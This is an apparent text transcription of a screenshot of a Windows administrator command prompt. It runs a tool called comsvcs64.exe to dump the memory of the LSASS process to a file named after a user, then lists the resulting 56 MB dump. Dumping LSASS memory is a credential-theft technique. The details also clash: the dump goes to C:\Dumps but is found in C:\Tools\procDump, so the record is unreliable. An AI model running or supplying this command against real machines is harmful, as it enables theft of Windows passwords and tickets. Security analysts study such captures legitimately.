 Administrator: Command Prompt
C:\Tools\procDump>comsvcs64.exe -p 5540 -a C:\Dumps\James-lsass-2.dmp
C:\Tools\procDump>dir James-lsass-2.dmp
Volume in drive C has no label.
Volume Serial Number is 3A4B-1C2D
Directory of C:\Tools\procDump
04/12/2025 10:41 AM 56,623,104 James-lsass-2.dmp
1 File(s) 56,623,104 bytes
0 Dir(s) 48,745,240,320 bytes free
C:\Tools\procDump>
Type here to search
10:41 AM
4/12/2025